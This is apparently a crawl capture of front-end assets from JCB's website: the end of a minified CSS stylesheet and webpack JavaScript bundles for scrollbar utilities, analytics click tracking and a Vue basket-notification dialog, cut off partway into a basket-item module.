var(--border-color-default);border-radius:var(--border-radius-md);color:var(--color-black);height:-moz-fit-content;height:fit-content;width:100%}.c-contact-search-results__button--active{background:var(--button-colour-secondary-surface-hovered);border:1px solid var(--button-colour-secondary-surface-hovered);color:var(--color-white)}.c-contact-card{background-color:var(--color-surface-color-upper);padding:var(--spacing-xxs)}@media(min-width:37.5em){.c-contact-card{padding:var(--spacing-md)}}.c-contact-card__content{border-bottom:1px solid var(--border-color-default);display:flex;flex-direction:column;gap:var(--spacing-xxs);padding-bottom:var(--spacing-xxs)}@media(min-width:37.5em){.c-contact-card__content{align-items:flex-start;flex-direction:row-reverse;gap:var(--spacing-md);justify-content:space-between;padding-bottom:var(--spacing-md)}}.c-contact-card__label{align-items:center;background:var(--button-colour-primary-surface-default);border-radius:1.5rem;color:var(--color-grey-1000);display:flex;flex-shrink:0;padding:.125rem .5rem .125rem .25rem;width:-moz-fit-content;width:fit-content}.c-contact-card__content__details,.c-contact-card__label{font:var(--type-body-xs)}.c-contact-card__content__details__dealer-name{font:var(--type-heading-6)}@media(min-width:37.5em){.c-contact-card__content__details__dealer-name{font:var(--type-heading-5)}}.c-contact-card__content__details__dealer-address{margin-bottom:var(--spacing-xs)}.c-contact-card__actions{display:flex;flex-direction:column;gap:var(--spacing-xxxs);padding-top:var(--spacing-xxs)}@media(min-width:37.5em){.c-contact-card__actions{flex-direction:row;padding-top:var(--spacing-md)}}@media(min-width:64em){.c-contact-card__actions{gap:var(--spacing-xxs)}}.c-contact-card__button{width:100%}@media(min-width:37.5em){.c-contact-card__button{width:auto}}.c-contact-search-map-container{box-sizing:border-box;display:flex;max-height:55.4375rem;width:100%}@media(max-width:63.99em){.c-contact-search-map-container{display:none}}@media(min-width:64em){.c-contact-search-map-container{aspect-ratio:1/1}}@media(min-width:83.5em){.c-contact-search-map-container{aspect-ratio:16/9}}@media(min-width:100em){.c-contact-search-map-container{aspect-ratio:21/9}}.c-contact-search-map{border-bottom:var(--border-width-xs) solid var(--color-border-color-default);border-right:var(--border-width-xs) solid var(--color-border-color-default);border-top:var(--border-width-xs) solid var(--color-border-color-default);box-sizing:border-box;display:flex;width:100%}.c-contact-map-list-card{--card-width:300px;--scrollbar-width:0;align-items:flex-start;align-self:stretch;background:var(--color-surface-color-default);display:flex;flex-direction:column;gap:var(--spacing-xxs);justify-content:center;max-width:calc(var(--card-width) - var(--scrollbar-width));min-width:calc(var(--card-width) - var(--scrollbar-width));padding:var(--spacing-xs) var(--spacing-md);width:100%}.c-contact-map-list-card,.c-contact-map-list-card--active{border:none;border-bottom:var(--border-width-xs) solid var(--color-border-color-default);border-radius:var(--spacing-none)}.c-contact-map-list-card--active{background:var(--color-surface-color-upper)}.c-contact-map-list-card--scroll-bar-visible:last-child{border-bottom:none}.c-contact-map-list-card__info{display:inherit;flex-direction:inherit}.c-contact-map-list-card__name{font:var(--type-body-bold-sm)}.c-contact-map-list-card__address{font:var(--type-body-xs)}.c-contact-map-list{flex-direction:column;gap:var(--spacing-none);max-width:25rem;min-width:18.75rem;padding:var(--spacing-none)}.c-contact-map-list,.c-contact-map-list__container{border:var(--border-width-xs) solid var(--color-border-color-default);display:flex;overflow-x:hidden;overflow-y:auto}.c-contact-map-list__container{min-width:300px}.c-contact-map-list__content{display:flex;flex-direction:column;gap:var(--spacing-none);padding:var(--spacing-none)}.c-finance-offer-form__enquiry{display:flex;flex-direction:column;gap:var(--spacing-xxs)}@media(min-width:64em){.c-finance-offer-form__enquiry{flex-grow:1;padding-bottom:var(--spacing-xxs)}}.c-finance-offer-form__form{display:flex;flex-direction:column;gap:var(--spacing-xs);padding-top:var(--spacing-xxs)}.c-finance-offer-form__form input[type],.c-finance-offer-form__form select{max-width:100%}.c-finance-offer-form__pardot-error{color:var(--form-label-helper-text-colour-error);display:block;font:var(--type-body-xs);margin-top:var(--spacing-xxxs);width:100%}.c-finance-offer-form__title{font:var(--type-heading-5);margin-bottom:var(--spacing-xxxs)}@media(min-width:37.5em){.c-finance-offer-form__title{font:var(--type-heading-3)}}.c-finance-offer-form__description{border-bottom:1px solid var(--border-color-default);padding-bottom:var(--spacing-xxs)}.c-finance-offer-form__form-title-field{width:100%}@media(min-width:37.5em){.c-finance-offer-form__form-title-field{max-width:18.75rem}}.c-finance-offer-form__consent-wrapper{background-color:var(--color-surface-color-upper);padding:var(--spacing-xxs) 0}@media(min-width:37.5em){.c-finance-offer-form__consent-wrapper{padding-bottom:var(--spacing-xxs)}}.c-pagination__list,.c-pagination__list--mobile-nav{display:flex;gap:var(--spacing-xxs);justify-content:center;list-style-type:none;padding:0}@media(max-width:63.99em){.c-pagination__list__item--next,.c-pagination__list__item--prev{display:none}}.c-pagination__list--mobile-nav .c-pagination__list__item{display:flex;gap:var(--spacing-xxs);justify-content:center}@media(min-width:64em){.c-pagination__list--mobile-nav .c-pagination__list__item{display:none}}.c-pagination__button{align-items:center;border-radius:0;box-sizing:content-box;cursor:pointer;display:flex;font:var(--type-body-lg);height:2.5rem;justify-content:center;padding:.5rem;width:2.5rem}@media(max-width:37.49em){.c-pagination__button{height:1.875rem;padding:.375rem;width:1.875rem}}.c-pagination__button svg{height:2.5rem;width:2.5rem}.c-finance-offer-card{background-color:var(--color-surface-color-upper);width:100%}.c-finance-offer-card__content-image{aspect-ratio:16/9;-o-object-fit:cover;object-fit:cover;width:100%}.c-finance-offer-card__content{padding:var(--spacing-md)}.c-finance-offer-card__title{font:var(--type-heading-6)}.c-finance-offer-card__description{font:var(--type-body-sm);margin-bottom:var(--spacing-md);margin-top:var(--spacing-xxs)}.c-finance-offer-card__button{margin-block:var(--spacing-xxs)}.c-finance-offer-card__button:disabled{cursor:not-allowed}.c-pagination__button--active{background-color:var(--color-brand-500);border-color:var(--color-brand-200)}.c-finance-offer-card__disclaimer{font:var(--type-body-xs)}.c-attachment-listing-filter{display:flex;flex-direction:column}.c-attachment-listing-filter .unit-toggle{padding:var(--spacing-xxs)}.c-attachment-listing-filter .unit-toggle--desktop{display:none}@media(min-width:64em){.c-attachment-listing-filter .unit-toggle--desktop{display:flex;margin-bottom:var(--spacing-xxxs);padding-block:0}}.c-attachment-listing-filter .unit-toggle--mobile{display:flex;padding-bottom:var(--spacing-xxxs);padding-top:1.5rem}@media(min-width:64em){.c-attachment-listing-filter .unit-toggle--mobile{display:none}}.c-attachment-listing-filter ul{padding:0}@media(min-width:37.5em){.c-attachment-listing-filter--comparison .unit-toggle--desktop{display:flex;padding-block:0}.c-attachment-listing-filter--comparison .unit-toggle--mobile{display:none}.c-attachment-listing-filter--comparison .c-attachment-listing-filter__wrapper{flex-direction:row;padding-bottom:var(--spacing-xxs)}.c-attachment-listing-filter--comparison .c-attachment-listing-filter__right{flex-direction:row;margin-top:0;width:auto}.c-attachment-listing-filter--comparison .c-attachment-listing-filter__toggle{width:auto}}.c-attachment-listing-filter__wrapper{border-bottom:1px solid var(--border-color-default);display:flex;flex-direction:column;justify-content:space-between;padding-bottom:var(--spacing-xxs)}@media(min-width:64em){.c-attachment-listing-filter__wrapper{align-items:flex-end;flex-direction:row;padding-bottom:var(--spacing-xxs)}}.c-attachment-listing-filter__left{display:flex;gap:var(--spacing-xxs)}.c-attachment-listing-filter__right{display:grid;gap:var(--spacing-xxs);grid-template-columns:1fr;margin-top:var(--spacing-xxs);width:100%}@media(min-width:37.5em){.c-attachment-listing-filter__right{grid-template-columns:1fr 1fr;width:auto}}@media(min-width:64em){.c-attachment-listing-filter__right{grid-template-columns:234px 1fr;margin-top:0}}.c-attachment-listing-filter__toggle{background:var(--border-color-default);border:1px solid var(--border-color-default);border-radius:var(--border-radius-md);color:var(--color-black);height:-moz-fit-content;height:fit-content;transition:none;width:100%}@media(min-width:64em){.c-attachment-listing-filter__toggle{margin-top:auto;width:auto}}.c-attachment-listing-filter__toggle--active{background:var(--button-colour-secondary-surface-hovered);border:1px solid var(--button-colour-secondary-surface-hovered);color:var(--color-white)}.c-button:disabled.c-attachment-listing-filter__toggle{color:var(--color-grey-500)}.c-attachment-listing-filter__compare{margin-top:auto}.c-product-listing-filter__select{font:var(--type-body-xs)}.c-product-listing-filter__selects-container{display:grid;gap:var(--spacing-xxs);grid-template-columns:1fr;margin-top:var(--spacing-xxs)}@media(min-width:64em){.c-product-listing-filter__selects-container{grid-template-columns:repeat(6,1fr)}}.c-product-listing-filter__select-container{display:flex;flex-direction:column;gap:var(--spacing-xxxs)}.c-product-listing-filter__select-container--disabled{opacity:.5}.c-product-listing-filter__select-btn{align-items:center;background:var(--form-input-color-surface-default);border:1px solid var(--color-grey-200);border-radius:var(--border-radius-lg);box-shadow:0 1px 2px 0 rgba(16,24,40,.039);color:var(--color-fg);display:flex;justify-content:space-between;padding:.75rem;text-align:left;width:100%;word-break:break-word}.c-product-listing-filter__select-btn:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%2716%27%20height%3D%2716%27%20fill%3D%27none%27%3E%3Cpath%20stroke%3D%27%234B5563%27%20stroke-linecap%3D%27round%27%20stroke-linejoin%3D%27round%27%20stroke-width%3D%271.5%27%20d%3D%27M4.8%205.6%208%202.4l3.2%203.2m0%204.8L8%2013.6l-3.2-3.2%27%2F%3E%3C%2Fsvg%3E");background-position-x:right;background-repeat:no-repeat;content:"";display:inline-block;flex-shrink:0;height:1rem;right:0;width:1rem}.c-product-listing-filter__select-btn--selected{background:var(--color-brand-100);color:var(--color-brand-200);cursor:pointer;display:flex;gap:var(--spacing-xxxs);justify-content:center;text-align:center}.c-product-listing-filter__select-btn--selected:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%2717%27%20height%3D%2717%27%20fill%3D%27none%27%3E%3Cpath%20stroke%3D%27%23171717%27%20stroke-linecap%3D%27round%27%20stroke-linejoin%3D%27round%27%20stroke-width%3D%271.5%27%20d%3D%27M8.5%2014.907c3.667%200%206.667-3%206.667-6.667s-3-6.667-6.667-6.667-6.666%203-6.666%206.667%203%206.667%206.666%206.667M6.613%2010.127l3.774-3.774M10.387%2010.127%206.613%206.353%27%2F%3E%3C%2Fsvg%3E")}.c-product-listing-filter__select-container--disabled .c-product-listing-filter__select-btn{cursor:default}.c-product-listing-filter__select-listbox-container{position:relative}.c-product-listing-filter__select-listbox{background-color:var(--form-input-select-color-surface-default);box-shadow:8px 6px 20px -14.1px rgba(24,39,75,.5);color:var(--color-white);left:0;list-style:none;margin-top:var(--spacing-xxxs);position:absolute;right:0;top:0;width:100%;z-index:10}.c-product-listing-filter__select-option{align-items:center;cursor:pointer;display:flex;justify-content:space-between;padding:var(--spacing-xxxs) var(--spacing-xs);word-break:break-word;word-spacing:.005em}.c-product-listing-filter__select-option:not([data-disabled=true]):active,.c-product-listing-filter__select-option:not([data-disabled=true]):hover{background-color:var(--color-brand-100);color:var(--color-black)}.c-product-listing-filter__select-option:focus-visible{outline:solid var(--color-grey-400);outline-offset:3px}.c-product-listing-filter__select-option[data-selected=true]{background-color:var(--color-brand-500);color:var(--color-black)}.c-product-listing-filter__select-option[data-disabled=true]{display:none}.c-product-listing-filter__select-label{font:var(--type-body-bold-xmall)}.c-attachment-listing-filter__select{font:var(--type-body-md)}.c-attachment-listing-filter__select-label{font:var(--type-body-bold-xmall)}.c-attachment-listing-filter__select-btn{align-items:center;background:var(--form-input-color-surface-default);border:1px solid var(--color-grey-200);border-radius:var(--border-radius-lg);box-shadow:0 1px 2px 0 rgba(16,24,40,.039);color:var(--color-fg);display:flex;height:2.625rem;justify-content:space-between;padding:.75rem;text-align:left;width:100%;word-break:break-word}@media(min-width:64em){.c-attachment-listing-filter__select-btn{width:14.75rem}}.c-attachment-listing-filter__select-btn:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%2716%27%20height%3D%2716%27%20fill%3D%27none%27%3E%3Cpath%20stroke%3D%27%234B5563%27%20stroke-linecap%3D%27round%27%20stroke-linejoin%3D%27round%27%20stroke-width%3D%271.5%27%20d%3D%27M4.8%205.6%208%202.4l3.2%203.2m0%204.8L8%2013.6l-3.2-3.2%27%2F%3E%3C%2Fsvg%3E");background-position-x:right;background-repeat:no-repeat;content:"";display:inline-block;flex-shrink:0;height:1rem;right:0;width:1rem}.c-attachment-listing-filter__select-btn--selected{background:var(--color-brand-100);color:var(--color-brand-200);cursor:pointer;display:flex;gap:var(--spacing-xxxs);justify-content:center;text-align:center}.c-attachment-listing-filter__select-btn--selected:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%2717%27%20height%3D%2717%27%20fill%3D%27none%27%3E%3Cpath%20stroke%3D%27%23171717%27%20stroke-linecap%3D%27round%27%20stroke-linejoin%3D%27round%27%20stroke-width%3D%271.5%27%20d%3D%27M8.5%2014.907c3.667%200%206.667-3%206.667-6.667s-3-6.667-6.667-6.667-6.666%203-6.666%206.667%203%206.667%206.666%206.667M6.613%2010.127l3.774-3.774M10.387%2010.127%206.613%206.353%27%2F%3E%3C%2Fsvg%3E")}.c-attachment-listing-filter__select-container--disabled .c-attachment-listing-filter__select-btn{cursor:default}.c-attachment-listing-filter__select-container{display:flex;flex-direction:column;gap:var(--spacing-xxxs)}.c-attachment-listing-filter__select-listbox-container{position:relative}.c-attachment-listing-filter__select-listbox{background-color:var(--form-input-select-color-surface-default);box-shadow:8px 6px 20px -14.1px rgba(24,39,75,.5);color:var(--color-white);left:0;list-style:none;margin-top:var(--spacing-xxxs);position:absolute;right:0;top:0;width:100%;z-index:10}.c-attachment-listing-filter__select-option{align-items:center;cursor:pointer;display:flex;justify-content:space-between;padding:var(--spacing-xxxs) var(--spacing-xs);word-break:break-word;word-spacing:.005em}.c-attachment-listing-filter__select-option:not([data-disabled=true]):active,.c-attachment-listing-filter__select-option:not([data-disabled=true]):hover{background-color:var(--color-brand-100);color:var(--color-black)}.c-attachment-listing-filter__select-option:focus-visible{outline:solid var(--color-grey-400);outline-offset:3px}.c-attachment-listing-filter__select-option[data-selected=true]{background-color:var(--color-brand-500);color:var(--color-black)}.c-attachment-listing-filter__select-option[data-disabled=true]{display:none}.c-marketing-consent__disabled-state{filter:grayscale(1);opacity:.5}.form__required-asterisk{color:var(--form-label-helper-text-colour-error);font:var(--type-body-xs);margin-left:.25rem}.c-marketing-consent{border-radius:var(--border-radius-md);font:var(--type-body-sm);max-width:62.5rem}.c-marketing-consent__inner{border:none;display:flex;flex-direction:column;gap:var(--spacing-xxs);padding:0}.c-marketing-consent__caption{border-bottom:1px solid var(--border-color-default);display:block;font:var(--type-body-bold-sm);margin:0 0 var(--spacing-xxs);padding:0;width:100%}.c-marketing-consent__option{align-items:center;display:flex;gap:var(--spacing-md);padding:.625rem 0}.c-marketing-consent__radio-btn{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:var(--color-white);border:1.5px solid #d1d5db;border-radius:50%;cursor:pointer;height:1.5rem;min-width:1.5rem;padding:0;position:relative;vertical-align:middle;width:1.5rem}.c-marketing-consent__radio-btn:before{display:none}.c-marketing-consent__radio-btn:checked{border-color:var(--color-black)}.c-marketing-consent__radio-btn:checked:after{background-color:var(--color-black);border-radius:50%;content:"";height:.75rem;left:50%;position:absolute;top:50%;transform:translate(-50%,-50%);width:.75rem}.c-marketing-consent__radio-btn--error{border-color:var(--form-input-border-colour-error)}.c-marketing-consent__label{cursor:pointer}.c-marketing-consent__description{font:var(--type-body-xs);margin-bottom:var(--spacing-md);margin-top:var(--spacing-xxxs)}.c-marketing-consent__validation-message{color:var(--form-label-helper-text-colour-error);display:block;font:var(--type-body-xs);margin:var(--spacing-xxxs) 0;width:100%}

/*# sourceMappingURL=main.css.map*/

--- FILE ---
content_type: text/javascript
request_url: https://www.jcb.com/assets/js/9766.d0f982ce0cf2d1c12123.js
body_size: 858
content:
"use strict";
(self["webpackChunkjcb_optimizely"] = self["webpackChunkjcb_optimizely"] || []).push([[9766],{

/***/ 8679:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   D: () => (/* binding */ isScrollBarVisible),
/* harmony export */   X: () => (/* binding */ getScrollbarWidth)
/* harmony export */ });
/** Utility function to check if the scrollbar is visible
 *  @param {Element} element - The element to check
 *  @return boolean - returns `true` if the scrollbar is visible
 * */
function isScrollBarVisible(element) {
  return element.scrollHeight > element.clientHeight;
}

/** Gets width of the scrollbar on the page. This will be different based on browsers. Returns CSS ready value with CSS unit
 * @param {string} unit - The unit to append to the scrollbar width. DEFAULT: px
 * @return string - The CSS ready property with units
 * */
function getScrollbarWidth() {
  let unit = arguments.length > 0 && arguments[0] !== undefined ? arguments[0] : 'px';
  return `${window.innerWidth - document.documentElement.clientWidth}${unit}`;
}

/***/ }),

/***/ 8683:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   A: () => (/* binding */ setComponentWidth)
/* harmony export */ });
/* harmony import */ var _ui_scripts_utils_scroll_bar__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(8679);


/**
 * Sets the custom CSS property `--scrollbar-width` on the specified HTML element.
 * The value of `--scrollbar-width` is calculated as the difference between the viewport width (100vw)
 * and the width of the document excluding the scrollbar.
 *
 * @param element - The HTML element on which to set the custom CSS property.
 */
function setComponentWidth(element) {
  element?.style.setProperty('--scrollbar-width', `calc(100vw - ${(0,_ui_scripts_utils_scroll_bar__WEBPACK_IMPORTED_MODULE_0__/* .getScrollbarWidth */ .X)()})`);
}

/***/ }),

/***/ 9766:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   "default": () => (__WEBPACK_DEFAULT_EXPORT__)
/* harmony export */ });
/* harmony import */ var _ui_scripts_utils_set_component_width__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(8683);
/* harmony import */ var _ui_scripts_analytics__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(246);


const components = document.querySelectorAll('.js-page-title-ga');
function gaClickHandler(event) {
  const gaComponentName = 'page_title';
  const target = event.target;
  (0,_ui_scripts_analytics__WEBPACK_IMPORTED_MODULE_0__/* .componentClick */ .CA)(gaComponentName, target.innerText, target.getAttribute('href') || '');
}
function bindEventListeners(element) {
  const links = element?.getElementsByTagName('a');
  if (!links) return;
  [...links].forEach(element => {
    element.addEventListener('click', gaClickHandler);
  });
}
function init() {
  if (!components.length) return;
  [...components].forEach(element => {
    bindEventListeners(element);
    (0,_ui_scripts_utils_set_component_width__WEBPACK_IMPORTED_MODULE_1__/* ["default"] */ .A)(element);
  });
}
/* harmony default export */ const __WEBPACK_DEFAULT_EXPORT__ = (init);

/***/ })

}]);
//# sourceMappingURL=9766.d0f982ce0cf2d1c12123.js.map

--- FILE ---
content_type: text/javascript
request_url: https://www.jcb.com/assets/js/8830.1bfff5c52477fbf90190.js
body_size: 4395
content:
"use strict";
(self["webpackChunkjcb_optimizely"] = self["webpackChunkjcb_optimizely"] || []).push([[8830],{

/***/ 8830:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {


// EXPORTS
__webpack_require__.d(__webpack_exports__, {
  "default": () => (/* binding */ basket_notification_basket_notification)
});

// EXTERNAL MODULE: ./node_modules/@vue/runtime-dom/dist/runtime-dom.esm-bundler.js
var runtime_dom_esm_bundler = __webpack_require__(3751);
// EXTERNAL MODULE: ./node_modules/pinia/dist/pinia.mjs
var dist_pinia = __webpack_require__(810);
// EXTERNAL MODULE: ./node_modules/@vue/runtime-core/dist/runtime-core.esm-bundler.js
var runtime_core_esm_bundler = __webpack_require__(3022);
// EXTERNAL MODULE: ./node_modules/@vue/reactivity/dist/reactivity.esm-bundler.js
var reactivity_esm_bundler = __webpack_require__(953);
// EXTERNAL MODULE: ./node_modules/@vue/shared/dist/shared.esm-bundler.js
var shared_esm_bundler = __webpack_require__(33);
// EXTERNAL MODULE: ./src/app/components/basket-item/basket-item.vue + 2 modules
var basket_item = __webpack_require__(4019);
// EXTERNAL MODULE: ./src/app/store/products-store/products-store.ts + 10 modules
var products_store = __webpack_require__(6385);
;// CONCATENATED MODULE: ./node_modules/babel-loader/lib/index.js??clonedRuleSet-2.use!./node_modules/vue-loader/dist/index.js??ruleSet[0]!./src/app/views/basket-notification/basket-notification.vue?vue&type=script&setup=true&lang=js

const _hoisted_1 = {
  key: 0,
  class: "c-basket-notification__wrapper"
};
const _hoisted_2 = ["open"];
const _hoisted_3 = {
  class: "c-basket-notification__header"
};
const _hoisted_4 = {
  class: "c-basket-notification__header__title"
};
const _hoisted_5 = /*#__PURE__*/(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("svg", {
  class: "c-button__icon c-basket-notification__header__icon",
  role: "img",
  "aria-hidden": "true",
  focusable: "false"
}, [/*#__PURE__*/(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("use", {
  "xmlns:xlink": "http://www.w3.org/1999/xlink",
  "xlink:href": "#bag-tick"
})], -1);
const _hoisted_6 = ["aria-label"];
const _hoisted_7 = /*#__PURE__*/(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("use", {
  "xmlns:xlink": "http://www.w3.org/1999/xlink",
  "xlink:href": "#close-square"
}, null, -1);
const _hoisted_8 = [_hoisted_7];
const _hoisted_9 = {
  class: "visually-hidden"
};
const _hoisted_10 = {
  class: "c-basket-notification__item-wrapper"
};
const _hoisted_11 = {
  class: "c-basket-notification__footer"
};
const _hoisted_12 = ["href"];



/* harmony default export */ const basket_notificationvue_type_script_setup_true_lang_js = ({
  __name: 'basket-notification',
  setup(__props) {
    const config = (0,runtime_core_esm_bundler/* inject */.WQ)('config');
    const gaPush = (0,runtime_core_esm_bundler/* inject */.WQ)('gaPush');
    const productsStore = (0,products_store/* useProductsStore */.z)();
    let previouslyFocusedElement = null;
    function handleCloseBasketNotification() {
      productsStore.basket.showNotification = false;
      const gaPayload = {
        event: 'basket_notification_close',
        component_name: 'basket_notification'
      };
      gaPush(gaPayload);
    }
    function handleCtaGa(linkText, linkUrl) {
      const gaPayload = {
        event: 'basket_notification_cta',
        component_name: 'basket_notification',
        link_text: linkText,
        link_url: linkUrl
      };
      gaPush(gaPayload);
    }
    function handleCtaButtonClick(linkText, linkUrl) {
      handleCloseBasketNotification();
      handleCtaGa(linkText, linkUrl);
    }
    const modalFocusTrap = event => {
      const basketNotificationWrapper = document.querySelector('.c-basket-notification__wrapper');
      const focusableElements = basketNotificationWrapper.querySelectorAll('a[href], button, input');
      const firstElement = focusableElements[0];
      const lastElement = focusableElements[focusableElements.length - 1];
      if (event.key === 'Tab') {
        const isShiftPressed = event.shiftKey;
        const isFirstElementFocused = document.activeElement === firstElement;
        const isLastElementFocused = document.activeElement === lastElement;
        if (isShiftPressed && isFirstElementFocused) {
          event.preventDefault();
          lastElement.focus();
        } else if (!isShiftPressed && isLastElementFocused) {
          event.preventDefault();
          firstElement.focus();
        }
      }
    };
    (0,runtime_core_esm_bundler/* watch */.wB)(() => productsStore.basket.showNotification, newValue => {
      if (newValue) {
        previouslyFocusedElement = document.activeElement;
        (0,runtime_core_esm_bundler/* nextTick */.dY)(() => {
          const basketNotificationWrapper = document.querySelector('.c-basket-notification__wrapper');
          const firstInteractiveElement = basketNotificationWrapper.querySelector('a[href], button, input');
          if (firstInteractiveElement) {
            firstInteractiveElement.focus();
          }
          document.addEventListener('keydown', modalFocusTrap);
        });
      } else {
        if (previouslyFocusedElement) {
          previouslyFocusedElement.focus();
        }
        document.removeEventListener('keydown', modalFocusTrap);
      }
    });
    return (_ctx, _cache) => {
      return (0,reactivity_esm_bundler/* unref */.R1)(productsStore).basket.showNotification ? ((0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createElementBlock */.CE)("div", _hoisted_1, [(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("div", {
        class: "c-basket-notification__close-target",
        onClick: handleCloseBasketNotification
      }), (0,runtime_core_esm_bundler/* createElementVNode */.Lk)("dialog", {
        open: (0,reactivity_esm_bundler/* unref */.R1)(productsStore).basket.showNotification,
        id: "basket-notification-wrapper",
        class: "c-basket-notification",
        ref: "basket-item.vue",
        tabindex: "-1"
      }, [(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("div", _hoisted_3, [(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("div", _hoisted_4, [_hoisted_5, (0,runtime_core_esm_bundler/* createElementVNode */.Lk)("h2", null, (0,shared_esm_bundler/* toDisplayString */.v_)((0,reactivity_esm_bundler/* unref */.R1)(config).basketNotificationTitle), 1)]), (0,runtime_core_esm_bundler/* createElementVNode */.Lk)("button", {
        class: "c-button c-button--outline c-button--small c-basket-notification__close-button",
        onClick: handleCloseBasketNotification
      }, [((0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createElementBlock */.CE)("svg", {
        "aria-label": (0,reactivity_esm_bundler/* unref */.R1)(config).closeBasketLabel,
        class: "c-button__icon c-basket-notification__header__icon",
        role: "img",
        "aria-hidden": "true",
        focusable: "false"
      }, _hoisted_8, 8, _hoisted_6)), (0,runtime_core_esm_bundler/* createElementVNode */.Lk)("span", _hoisted_9, (0,shared_esm_bundler/* toDisplayString */.v_)((0,reactivity_esm_bundler/* unref */.R1)(config).closeBasketLabel), 1)])]), (0,runtime_core_esm_bundler/* createElementVNode */.Lk)("div", _hoisted_10, [(0,reactivity_esm_bundler/* unref */.R1)(productsStore).basket.items.length > 0 ? ((0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createBlock */.Wv)((0,reactivity_esm_bundler/* unref */.R1)(basket_item/* default */.A), {
        key: 0,
        item: (0,reactivity_esm_bundler/* unref */.R1)(productsStore).basket.items[(0,reactivity_esm_bundler/* unref */.R1)(productsStore).basket.items.length - 1],
        config: (0,reactivity_esm_bundler/* unref */.R1)(config)
      }, null, 8, ["item", "config"])) : (0,runtime_core_esm_bundler/* createCommentVNode */.Q3)("", true)]), (0,runtime_core_esm_bundler/* createElementVNode */.Lk)("div", _hoisted_11, [(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("a", {
        href: (0,reactivity_esm_bundler/* unref */.R1)(config).checkoutUrl,
        "data-qa": "basket-btn",
        onClick: _cache[0] || (_cache[0] = () => handleCtaButtonClick((0,reactivity_esm_bundler/* unref */.R1)(config).viewBasketButton, (0,reactivity_esm_bundler/* unref */.R1)(config).checkoutUrl || '')),
        class: "c-button c-button--primary c-button--medium"
      }, (0,shared_esm_bundler/* toDisplayString */.v_)((0,reactivity_esm_bundler/* unref */.R1)(config).viewBasketButton), 9, _hoisted_12), (0,runtime_core_esm_bundler/* createElementVNode */.Lk)("button", {
        "data-qa": "browse-btn",
        onClick: _cache[1] || (_cache[1] = () => handleCtaButtonClick((0,reactivity_esm_bundler/* unref */.R1)(config).continueBrowsingButton, '')),
        class: "c-button c-button--outline c-button--medium"
      }, (0,shared_esm_bundler/* toDisplayString */.v_)((0,reactivity_esm_bundler/* unref */.R1)(config).continueBrowsingButton), 1)])], 8, _hoisted_2)])) : (0,runtime_core_esm_bundler/* createCommentVNode */.Q3)("", true);
    };
  }
});
;// CONCATENATED MODULE: ./src/app/views/basket-notification/basket-notification.vue?vue&type=script&setup=true&lang=js
 
;// CONCATENATED MODULE: ./src/app/views/basket-notification/basket-notification.vue



const __exports__ = basket_notificationvue_type_script_setup_true_lang_js;

/* harmony default export */ const basket_notification = (__exports__);
// EXTERNAL MODULE: ./src/ui/scripts/analytics.ts
var analytics = __webpack_require__(246);
;// CONCATENATED MODULE: ./src/app/views/basket-notification/basket-notification.ts




function init() {
  const basketNotificationEl = document.getElementById('basket-notification');
  const pinia = (0,dist_pinia/* getActivePinia */.og)() || (0,dist_pinia/* createPinia */.Ey)();
  if (basketNotificationEl) {
    const app = (0,runtime_dom_esm_bundler/* createApp */.Ef)(basket_notification);
    app.use(pinia);
    app.provide('config', window.JCBBasket);
    app.provide('gaPush', analytics/* pushToDataLayer */.d);
    app.mount(basketNotificationEl);
  }
}
/* harmony default export */ const basket_notification_basket_notification = (init);

/***/ }),

/***/ 4019:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {


// EXPORTS
__webpack_require__.d(__webpack_exports__, {
  A: () => (/* binding */ basket_item)
});

// EXTERNAL MODULE: ./node_modules/@vue/runtime-core/dist/runtime-core.esm-bundler.js
var runtime_core_esm_bundler = __webpack_require__(3022);
// EXTERNAL MODULE: ./node_modules/@vue/shared/dist/shared.esm-bundler.js
var shared_esm_bundler = __webpack_require__(33);
// EXTERNAL MODULE: ./node_modules/@vue/runtime-dom/dist/runtime-dom.esm-bundler.js
var runtime_dom_esm_bundler = __webpack_require__(3751);
// EXTERNAL MODULE: ./src/ui/scripts/analytics.ts
var analytics = __webpack_require__(246);
// EXTERNAL MODULE: ./src/app/store/products-store/products-store.ts + 10 modules
var products_store = __webpack_require__(6385);
// EXTERNAL MODULE: ./src/app/components/modal/modal.vue + 2 modules
var modal = __webpack_require__(623);
;// CONCATENATED MODULE: ./node_modules/babel-loader/lib/index.js??clonedRuleSet-2.use!./node_modules/vue-loader/dist/index.js??ruleSet[0]!./src/app/components/basket-item/basket-item.vue?vue&type=script&setup=true&lang=js

const _hoisted_1 = {
  class: "c-basket-item"
};
const _hoisted_2 = {
